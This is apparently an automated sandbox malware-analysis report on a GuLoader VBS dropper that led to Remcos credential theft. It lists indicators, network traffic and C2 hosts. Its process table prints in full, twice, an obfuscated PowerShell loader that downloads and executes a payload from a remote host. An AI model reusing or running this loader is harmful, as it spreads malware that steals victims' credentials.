| File name: | doc12917820200318081747_pdf_991KB.vbs |
| Full analysis: | https://app.any.run/tasks/4c802248-8864-4052-a57b-8bfe4f6e3afc |
| Verdict: | Malicious activity |
| Threats: | GuLoader is an advanced downloader written in shellcode. It’s used by criminals to distribute other malware, notably trojans, on a large scale. It’s infamous for using anti-detection and anti-analysis capabilities. |
| Analysis date: | December 06, 2023, 14:07:09 |

| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/plain |
| File info: | ASCII text, with CRLF line terminators |
| MD5: | 2A3DBF8BCFC47F978EFF52FC1A87F52D |
| SHA1: | 63CBE142EE8E2E6037F717124E93287867F4FCCB |
| SHA256: | EE23C722FD3A20CC9189903F7715AC6DA2EF2F5CAE0D8C23487CAC1FBC37A1D4 |
| SSDEEP: | 384:oz5lotguKL1DBfOYy54/0CGY78tIR2Z/rzzy1qdlHgC59D4wOaS0lX7CNrun:o1lFJLvH/3G9tIRevXlHf8KS6CNK |
MALICIOUS
Accesses system services(Win32_Service) via WMI (SCRIPT)
- wscript.exe (PID: 1208)
Unusual connection from system programs
- wscript.exe (PID: 1208)
GULOADER has been detected (SURICATA)
- wab.exe (PID: 2720)
REMCOS has been detected (SURICATA)
- wab.exe (PID: 2720)
Connects to the CnC server
- wab.exe (PID: 2720)
Actions looks like stealing of personal data
- wab.exe (PID: 2836)
- wab.exe (PID: 2632)
- wab.exe (PID: 2720)
- wab.exe (PID: 2500)
Steals credentials from Web Browsers
- wab.exe (PID: 2500)
Uses NirSoft utilities to collect credentials
- wab.exe (PID: 2500)
- wab.exe (PID: 2836)
Steals credentials
- wab.exe (PID: 2500)
- wab.exe (PID: 2836)
SUSPICIOUS
Reads the Internet Settings
- wscript.exe (PID: 1208)
- wab.exe (PID: 2720)
- powershell.exe (PID: 2748)
Executes WMI query (SCRIPT)
- wscript.exe (PID: 1208)
Runs shell command (SCRIPT)
- wscript.exe (PID: 1208)
Accesses WMI object display name (SCRIPT)
- wscript.exe (PID: 1208)
Starts POWERSHELL.EXE for commands execution
- wscript.exe (PID: 1208)
- powershell.exe (PID: 2920)
Accesses system date via WMI (SCRIPT)
- wscript.exe (PID: 1208)
Accesses WMI object, sets custom ImpersonationLevel (SCRIPT)
- wscript.exe (PID: 1208)
Reads browser cookies
- wab.exe (PID: 2720)
Application launched itself
- wab.exe (PID: 2720)
Connects to unusual port
- wab.exe (PID: 2720)
Writes files like Keylogger logs
- wab.exe (PID: 2720)
Accesses Microsoft Outlook profiles
- wab.exe (PID: 2836)
Accesses antivirus product name via WMI (SCRIPT)
- wscript.exe (PID: 1208)
INFO
Checks supported languages
- wab.exe (PID: 2720)
- wab.exe (PID: 2836)
- wab.exe (PID: 2500)
- wab.exe (PID: 2632)
Reads the computer name
- wab.exe (PID: 2720)
- wab.exe (PID: 2632)
- wab.exe (PID: 2836)
- wab.exe (PID: 2500)
Reads the machine GUID from the registry
- wab.exe (PID: 2720)
- wab.exe (PID: 2500)
- wab.exe (PID: 2632)
Checks proxy server information
- wab.exe (PID: 2720)
Reads Environment values
- wab.exe (PID: 2720)
Creates files or folders in the user directory
- wab.exe (PID: 2720)
Create files in a temporary directory
- wab.exe (PID: 2500)
- wab.exe (PID: 2632)
- wab.exe (PID: 2836)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
40
Monitored processes
7
Malicious processes
6
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1208 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\AppData\Local\Temp\doc12917820200318081747_pdf_991KB.vbs" | C:\Windows\System32\wscript.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 2500 | "C:\Program Files (x86)\windows mail\wab.exe" /stext "C:\Users\admin\AppData\Local\Temp\wcpzsfpvutukkmjccgds" | C:\Program Files (x86)\windows mail\wab.exe | wab.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Contacts Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2632 | "C:\Program Files (x86)\windows mail\wab.exe" /stext "C:\Users\admin\AppData\Local\Temp\izhluitqwjebwytkdcdnldmtpa" | C:\Program Files (x86)\windows mail\wab.exe | wab.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Contacts Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2720 | "C:\Program Files (x86)\windows mail\wab.exe" | C:\Program Files (x86)\windows mail\wab.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Contacts Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2748 | "C:\Windows\syswow64\WindowsPowerShell\v1.0\powershell.exe" "Function Chal ([String]$Brach){$unhuedu = 5;For($Snurrigs57=4; $Snurrigs57 -lt $Brach.Length-1; $Snurrigs57+=$unhuedu){$Synkron=$Synkron+$Brach.Substring($Snurrigs57, 1)};$Synkron;}$Synkron01=Chal 'SteniUnpoeCheqxUdvi ';$Synkron02=Chal 'LeneT NotrMaskaDoolnTipssBicofForgeMartrHungrPetriImpln Norg Hrd ';$Beneathstn = Chal 'Tele\AngrsSnacy GlosDksswLarmo UnhwViet6Rend4lymp\RdtuWkinkiTrufnOutpdOundoGodkw Dels ColPSoroo PuswMaqueComprStenSTilghRepue ChalSygel Fin\forbvCirk1Spri.Over0 Unj\CyrtpBookoItinwCompe EmprPalasLobihXyleePhytlBrerlAvan. GlaeUngoxKrone cam ';function afrod ($Rafa){&($Synkron01) ($Rafa);}$Sproedesam=Chal 'ComohKanatUnhatAmtspLine:Forh/Pale/SteagWanta BemmLadyoAdminTriloLukssRealaArch.VulvsModeaKbed.HoldcBundo Galmptot/Ansv.Sektw HemeRadilBaadlfors- BerkSepnn OptoNyctwGodsnCaco/HjemoPerur StadFore/ AspP vrarGymne HydvOldeaGraysAfslcPorcuembllPerbaMerl.SpilxFrifsDamenOrka ';afrod (Chal 'Stdv$SeligformlStero Leub IntacusclPapy:GrunTwarfiSubidProssIndb2Chem=Over$VideePortn AssvStar:CenowJoneiDatan PeddtotuiKartrSten ') ;afrod (Chal 'Otor$SpidgAlmelJudaoPriabCyclaSvmml Fer:PopmTSolii Ubed UndsTide6Indl=Spif$VandTGraaiFolidHomosBlou2Iden+Clic$PetaBLangeUndenTutte Tora UndtTranhSonisSuiltDesen Hou ') ;afrod (Chal 'Tord$Nonig PlalpinaononvbQuinaSnowlMarg:BasiTremoiCentdArabsMort3over Latr=Roto Tre(Disc(WintgFraswDrommNonci Ret IndlwDrneiDeatn San3Spid2Coni_RingpoverrSkatoOvercObite SnisUngrsColl Regr-HaveF Sop CardP Lysr Afso falc NigeZannsSandsBuckIUnded Hin=Svig$Cypr{ UnpPTafiIWakeD sav}Smrk)Teaz.GrapC tovoSputmNabomReklaDblun BoidOutlL AntiWarenDemeeStor)Coin Hock-AnansSarcpHjeml PariAccltSile Chor[OvercVvsgh StiaKernrEfte]Aloe3 Hil4 Fla ');afrod (Chal 'Incu$ MelgKontlSgeroAlmib OveaPaedl Unj:BlodTLinjiUnsed PumsPlag4Bank Intr=Taxi Inds$appeTSlipiTootdSavosBrts3Udvi[Just$ RepTmedhiLuced IntsEnci3Spkh.EvincKvanoMessuParenPhott Vis-Flde2 Afh]Poto ');afrod (Chal 'Fnug$KabigStunlEtheoPedib UngaRockl lau:InduTlinuiRetrd Knos Eck5Udva= Kul( FenTsjipeEnchsSudatKenn-RevaP MagaUnimtSpachUnhi Zitt$UnaeTStngiHemidBroosStop6Chef)Afsp Delp-KronA CosnSluddSani Ende(Part[skruIBiopnLysstBistPAfdkt TearLgfo]Conc:Toba:GroasKonfiSubczStrie Pre Spi- BreeBlanqUngk Sar8Exas) Imp ') ;if ($Tids5) {& $Tids6 $Tids4;} else {;$Synkron00=Chal 'Mald$GalvgIndelFondoRentbSengaProslKlis:UretTNonjiTugtdKrtes Fru8Nemi rab=Asso NatuSPadltRegiaSporrKaretmono-PaedBilpaiAnnetHippsVddeTAfblrgouraApprn Unds IdefudsleKlasr tro Opst-AtelSSagloUdleuDommrLogoc AfbeStjk Baci$ RudSTulipImmarSikkoConse algd proeDegrsyounaDemam Gge Cher- CatDUnhoePermsRedbtvalgiSkafnChooaDiaktStagiRadioMisbnTeor Soo$FodpTSammi UnddEkspsUnti2Fort ';afrod (Chal 'Stem$BestgStralUndeo PosbAcceaAftelStra:IntiTBurkiPlatdTusis Aan2damp=Cudg$ForsePresnFordv Fan:EnsaaCentp PrepOrdvdWeltaHermtSpooaAlli ') ;afrod (Chal ' RepIStudm ForpEpicoUnserProltBran-PrisMLeudoVitadDogmuSortlTarseSidd velsBSdeli KaitPretsPlisTviterFngsagudenPaalsAmerfRecoeSuperPolr ') ;$Tids2=$Tids2+'\Lithur.Tor' ;afrod (Chal 'Batt$NitegoperlStudoUfreb PruaSvrtlStep:UdviTStaniGodedHjerscate7Doub=kinn(UdgiTBarreSmlesAutotSpid-OpdyPMiscaFormtStorhErst Eksp$ErhvTMilii spidCadgsOmsp2Slap) Irr ') ;while (-not $Tids7) {afrod (Chal 'BeflIInhefLaws Deb(frit$SlvpTStyriSneedBlassPite8cubi.CuddJPreco FyrbVenaSIndgtBaviaMerrtSamaeNost Dent- phye RekqInva Sky$ArbeSUpaayTuitnModvkCollr OdyoSkidnPlan0Bord2 Sti)Adva Limn{DefeSDisctZoacaNonjrApoptKnip- unaSMvrelordieAlmaeAffapUudf Wild1Dtre}UveneKicklProdschame den{SlynSShunt KryaMeddrAabntLett- WizS FunlCompePlote BuipSlan refi1thor;Belya BlofFattrPgleoIndsdAars kulm$InteSBrieyAfnanRetikMalor bouoStyrnFile0Regr0Taxi}Tilb ');afrod (Chal 'Clac$BestgwrislRetao flyb UnaaKnstlGnav:KvikTFetiiAbbed AdjsTaki7Bare=Inde(gendT HemeElles CintHosp-GrntP SmraFladtWhifhVejl Cent$FusiT GiniExsed ReisDiss2 Ren)Maku ') ;}afrod (Chal ' Gas$AllegPanglBruto WonbDieda VeilCycl:TrigWprofoChorrNgentTrevsStooaCanefBritsOvernGran Opka= Com UskG FoleLonntmuns- VodCTrisoSnifnautotTogoeWebsnEttatExtr Tri$BoksTBacki UdldUppisDown2Unav ');afrod (Chal 'Isot$AandgMerrlSkjeoSkibb TysaMisdlGhan: NonGSolouHesteEndorSamsi UlelNontlAden Dom=Seba Hmme[StorSSnigyGrigsForatCarbeUndemSpar.KernCBriloImmonbrynvElveepolyrPapitKret] Lrd:Bagl:SemiFDiphrBereoKardmTilsB Chaa Klvs Fabesama6Tylo4PseuS TratleverLandiAntinAntigPseu(Cali$VivaWAdduo moir ContFrivsParta MisfMurbsSeasnDiti)Skol ');afrod (Chal 'Tank$OpslgAnaklraceoMedgb PreaDraglFort:depoSCyany TaunNarrk KomrTmreoStann Mom2skaf Unde=Oplb Non[HoftSMedey DomsSjllt rgee UddmDiri.LoosTKvareBlgexprintPaah.FaxiEsjlenGulscLayooLighdRadiiPolanFallgLapn]Tari:rown:TurdACirkSKareCVidsIvaabIPers.FlsoG WilePetatPhylSSelvtBhmarGramiIncanTeksgPand(Mont$UnchGMerouDisce SovrUntoiManilTaablNear)Besk ');afrod (Chal 'Sogn$Sespg monl GaroStejbKrisaSteglUnde:TelpS AfsyUdbrnUneqkTwinr rkeoKondnregi3Stat= kmp$ShedSVmmeyVisunStejkBurtr DrioKashnPaah2Univ. AnssDraguHermb aussUnfut UnerPleui BidnShopgBaje( Ikl2 non5Inte6 Mul8Skva1Sluk9flan,Mate1Ndbr9Sway6Tuck0Soli0 Pho)Star ');afrod $Synkron3;};;" | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 2836 | "C:\Program Files (x86)\windows mail\wab.exe" /stext "C:\Users\admin\AppData\Local\Temp\gwcstpapibmwmsfglrqliyr" | C:\Program Files (x86)\windows mail\wab.exe | wab.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Contacts Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2920 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" "Function Chal ([String]$Brach){$unhuedu = 5;For($Snurrigs57=4; $Snurrigs57 -lt $Brach.Length-1; $Snurrigs57+=$unhuedu){$Synkron=$Synkron+$Brach.Substring($Snurrigs57, 1)};$Synkron;}$Synkron01=Chal 'SteniUnpoeCheqxUdvi ';$Synkron02=Chal 'LeneT NotrMaskaDoolnTipssBicofForgeMartrHungrPetriImpln Norg Hrd ';$Beneathstn = Chal 'Tele\AngrsSnacy GlosDksswLarmo UnhwViet6Rend4lymp\RdtuWkinkiTrufnOutpdOundoGodkw Dels ColPSoroo PuswMaqueComprStenSTilghRepue ChalSygel Fin\forbvCirk1Spri.Over0 Unj\CyrtpBookoItinwCompe EmprPalasLobihXyleePhytlBrerlAvan. GlaeUngoxKrone cam ';function afrod ($Rafa){&($Synkron01) ($Rafa);}$Sproedesam=Chal 'ComohKanatUnhatAmtspLine:Forh/Pale/SteagWanta BemmLadyoAdminTriloLukssRealaArch.VulvsModeaKbed.HoldcBundo Galmptot/Ansv.Sektw HemeRadilBaadlfors- BerkSepnn OptoNyctwGodsnCaco/HjemoPerur StadFore/ AspP vrarGymne HydvOldeaGraysAfslcPorcuembllPerbaMerl.SpilxFrifsDamenOrka ';afrod (Chal 'Stdv$SeligformlStero Leub IntacusclPapy:GrunTwarfiSubidProssIndb2Chem=Over$VideePortn AssvStar:CenowJoneiDatan PeddtotuiKartrSten ') ;afrod (Chal 'Otor$SpidgAlmelJudaoPriabCyclaSvmml Fer:PopmTSolii Ubed UndsTide6Indl=Spif$VandTGraaiFolidHomosBlou2Iden+Clic$PetaBLangeUndenTutte Tora UndtTranhSonisSuiltDesen Hou ') ;afrod (Chal 'Tord$Nonig PlalpinaononvbQuinaSnowlMarg:BasiTremoiCentdArabsMort3over Latr=Roto Tre(Disc(WintgFraswDrommNonci Ret IndlwDrneiDeatn San3Spid2Coni_RingpoverrSkatoOvercObite SnisUngrsColl Regr-HaveF Sop CardP Lysr Afso falc NigeZannsSandsBuckIUnded Hin=Svig$Cypr{ UnpPTafiIWakeD sav}Smrk)Teaz.GrapC tovoSputmNabomReklaDblun BoidOutlL AntiWarenDemeeStor)Coin Hock-AnansSarcpHjeml PariAccltSile Chor[OvercVvsgh StiaKernrEfte]Aloe3 Hil4 Fla ');afrod (Chal 'Incu$ MelgKontlSgeroAlmib OveaPaedl Unj:BlodTLinjiUnsed PumsPlag4Bank Intr=Taxi Inds$appeTSlipiTootdSavosBrts3Udvi[Just$ RepTmedhiLuced IntsEnci3Spkh.EvincKvanoMessuParenPhott Vis-Flde2 Afh]Poto ');afrod (Chal 'Fnug$KabigStunlEtheoPedib UngaRockl lau:InduTlinuiRetrd Knos Eck5Udva= Kul( FenTsjipeEnchsSudatKenn-RevaP MagaUnimtSpachUnhi Zitt$UnaeTStngiHemidBroosStop6Chef)Afsp Delp-KronA CosnSluddSani Ende(Part[skruIBiopnLysstBistPAfdkt TearLgfo]Conc:Toba:GroasKonfiSubczStrie Pre Spi- BreeBlanqUngk Sar8Exas) Imp ') ;if ($Tids5) {& $Tids6 $Tids4;} else {;$Synkron00=Chal 'Mald$GalvgIndelFondoRentbSengaProslKlis:UretTNonjiTugtdKrtes Fru8Nemi rab=Asso NatuSPadltRegiaSporrKaretmono-PaedBilpaiAnnetHippsVddeTAfblrgouraApprn Unds IdefudsleKlasr tro Opst-AtelSSagloUdleuDommrLogoc AfbeStjk Baci$ RudSTulipImmarSikkoConse algd proeDegrsyounaDemam Gge Cher- CatDUnhoePermsRedbtvalgiSkafnChooaDiaktStagiRadioMisbnTeor Soo$FodpTSammi UnddEkspsUnti2Fort ';afrod (Chal 'Stem$BestgStralUndeo PosbAcceaAftelStra:IntiTBurkiPlatdTusis Aan2damp=Cudg$ForsePresnFordv Fan:EnsaaCentp PrepOrdvdWeltaHermtSpooaAlli ') ;afrod (Chal ' RepIStudm ForpEpicoUnserProltBran-PrisMLeudoVitadDogmuSortlTarseSidd velsBSdeli KaitPretsPlisTviterFngsagudenPaalsAmerfRecoeSuperPolr ') ;$Tids2=$Tids2+'\Lithur.Tor' ;afrod (Chal 'Batt$NitegoperlStudoUfreb PruaSvrtlStep:UdviTStaniGodedHjerscate7Doub=kinn(UdgiTBarreSmlesAutotSpid-OpdyPMiscaFormtStorhErst Eksp$ErhvTMilii spidCadgsOmsp2Slap) Irr ') ;while (-not $Tids7) {afrod (Chal 'BeflIInhefLaws Deb(frit$SlvpTStyriSneedBlassPite8cubi.CuddJPreco FyrbVenaSIndgtBaviaMerrtSamaeNost Dent- phye RekqInva Sky$ArbeSUpaayTuitnModvkCollr OdyoSkidnPlan0Bord2 Sti)Adva Limn{DefeSDisctZoacaNonjrApoptKnip- unaSMvrelordieAlmaeAffapUudf Wild1Dtre}UveneKicklProdschame den{SlynSShunt KryaMeddrAabntLett- WizS FunlCompePlote BuipSlan refi1thor;Belya BlofFattrPgleoIndsdAars kulm$InteSBrieyAfnanRetikMalor bouoStyrnFile0Regr0Taxi}Tilb ');afrod (Chal 'Clac$BestgwrislRetao flyb UnaaKnstlGnav:KvikTFetiiAbbed AdjsTaki7Bare=Inde(gendT HemeElles CintHosp-GrntP SmraFladtWhifhVejl Cent$FusiT GiniExsed ReisDiss2 Ren)Maku ') ;}afrod (Chal ' Gas$AllegPanglBruto WonbDieda VeilCycl:TrigWprofoChorrNgentTrevsStooaCanefBritsOvernGran Opka= Com UskG FoleLonntmuns- VodCTrisoSnifnautotTogoeWebsnEttatExtr Tri$BoksTBacki UdldUppisDown2Unav ');afrod (Chal 'Isot$AandgMerrlSkjeoSkibb TysaMisdlGhan: NonGSolouHesteEndorSamsi UlelNontlAden Dom=Seba Hmme[StorSSnigyGrigsForatCarbeUndemSpar.KernCBriloImmonbrynvElveepolyrPapitKret] Lrd:Bagl:SemiFDiphrBereoKardmTilsB Chaa Klvs Fabesama6Tylo4PseuS TratleverLandiAntinAntigPseu(Cali$VivaWAdduo moir ContFrivsParta MisfMurbsSeasnDiti)Skol ');afrod (Chal 'Tank$OpslgAnaklraceoMedgb PreaDraglFort:depoSCyany TaunNarrk KomrTmreoStann Mom2skaf Unde=Oplb Non[HoftSMedey DomsSjllt rgee UddmDiri.LoosTKvareBlgexprintPaah.FaxiEsjlenGulscLayooLighdRadiiPolanFallgLapn]Tari:rown:TurdACirkSKareCVidsIvaabIPers.FlsoG WilePetatPhylSSelvtBhmarGramiIncanTeksgPand(Mont$UnchGMerouDisce SovrUntoiManilTaablNear)Besk ');afrod (Chal 'Sogn$Sespg monl GaroStejbKrisaSteglUnde:TelpS AfsyUdbrnUneqkTwinr rkeoKondnregi3Stat= kmp$ShedSVmmeyVisunStejkBurtr DrioKashnPaah2Univ. AnssDraguHermb aussUnfut UnerPleui BidnShopgBaje( Ikl2 non5Inte6 Mul8Skva1Sluk9flan,Mate1Ndbr9Sway6Tuck0Soli0 Pho)Star ');afrod $Synkron3;};;" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | wscript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
Total events
3 950
Read events
3 903
Write events
47
Delete events
0
Modification events
| (PID) Process: | (1208) wscript.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\15A\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (1208) wscript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
| (PID) Process: | (1208) wscript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | IntranetName |
Value: 1 | |||
| (PID) Process: | (1208) wscript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 1 | |||
| (PID) Process: | (1208) wscript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 0 | |||
| (PID) Process: | (2748) powershell.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
| (PID) Process: | (2748) powershell.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | IntranetName |
Value: 1 | |||
| (PID) Process: | (2748) powershell.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 1 | |||
| (PID) Process: | (2748) powershell.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 0 | |||
| (PID) Process: | (2748) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\15A\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
Executable files
0
Suspicious files
12
Text files
2
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2500 | wab.exe | C:\Users\admin\AppData\Local\Temp\bhv8821.tmp | — | |
MD5:— | SHA256:— | |||
| 1208 | wscript.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\77EC63BDA74BD0D0E0426DC8F8008506 | compressed | |
MD5:AC05D27423A85ADC1622C714F2CB6184 | SHA256:C6456E12E5E53287A547AF4103E0397CB9697E466CF75844312DC296D43D144D | |||
| 2920 | powershell.exe | C:\Users\admin\AppData\Local\Temp\lkdhoc24.kvu.ps1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 2920 | powershell.exe | C:\Users\admin\AppData\Local\Temp\coryxf0c.xb5.psm1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 2748 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\ModuleAnalysisCache | binary | |
MD5:8637E3C48E1AAF3566CD5C561474E39F | SHA256:BDBF3AF4795B1EEEA955FEAD12EE7F1FABBDDC4410816B668F71C73CE0F2CF3C | |||
| 1208 | wscript.exe | C:\Users\admin\AppData\Local\Temp\TarC85C.tmp | cat | |
MD5:9C0C641C06238516F27941AA1166D427 | SHA256:4276AF3669A141A59388BC56A87F6614D9A9BDDDF560636C264219A7EB11256F | |||
| 2748 | powershell.exe | C:\Users\admin\AppData\Local\Temp\wipjzrnf.cx0.psm1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 2748 | powershell.exe | C:\Users\admin\AppData\Local\Temp\kjggyxfu.rbf.ps1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 2920 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:0F708953725E5612ACE01FAE72D5578B | SHA256:DBC86E5A2CF3C8092D280EB50BA152E3090976B25946B107A2248377CADB9ECD | |||
| 2720 | wab.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\K78MRVB5\json[1].json | binary | |
MD5:D40E20AA9CC9B45A877B48EE17ACC421 | SHA256:892C793830137AB8C499F923AB84C00285C2316EE0FCEC30259F3F12D5D481E9 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
5
TCP/UDP connections
12
DNS requests
3
Threats
7
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1208 | wscript.exe | GET | 200 | 88.221.110.90:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/authrootstl.cab?0f1f4bc86871a00f | unknown | compressed | 65.2 Kb | unknown |
884 | svchost.exe | HEAD | 200 | 185.221.216.115:80 | http://gamonosa.sa.com/.well-known/ord/Prevascula.xsn | unknown | — | — | unknown |
884 | svchost.exe | GET | 200 | 185.221.216.115:80 | http://gamonosa.sa.com/.well-known/ord/Prevascula.xsn | unknown | text | 359 Kb | unknown |
2720 | wab.exe | GET | 200 | 178.237.33.50:80 | http://geoplugin.net/json.gp | unknown | binary | 949 b | unknown |
2720 | wab.exe | GET | 200 | 185.221.216.115:80 | http://gamonosa.sa.com/.well-known/kr/UvcZuvTnzIO46.bin | unknown | binary | 483 Kb | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
1956 | svchost.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
1208 | wscript.exe | 88.221.110.90:80 | ctldl.windowsupdate.com | Akamai International B.V. | DE | unknown |
324 | svchost.exe | 224.0.0.252:5355 | — | — | — | unknown |
884 | svchost.exe | 185.221.216.115:80 | gamonosa.sa.com | HOST4GEEKS-LLC | US | unknown |
2720 | wab.exe | 185.221.216.115:80 | gamonosa.sa.com | HOST4GEEKS-LLC | US | unknown |
2720 | wab.exe | 85.209.176.69:57484 | — | Zenex 5ive Limited | FR | malicious |
2720 | wab.exe | 178.237.33.50:80 | geoplugin.net | Schuberg Philis B.V. | NL | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
ctldl.windowsupdate.com |
| whitelisted |
gamonosa.sa.com |
| unknown |
geoplugin.net |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2720 | wab.exe | Malware Command and Control Activity Detected | ET MALWARE Remcos 3.x Unencrypted Checkin |
2720 | wab.exe | Malware Command and Control Activity Detected | ET MALWARE Remcos 3.x Unencrypted Server Response |
5 ETPRO signatures available at the full report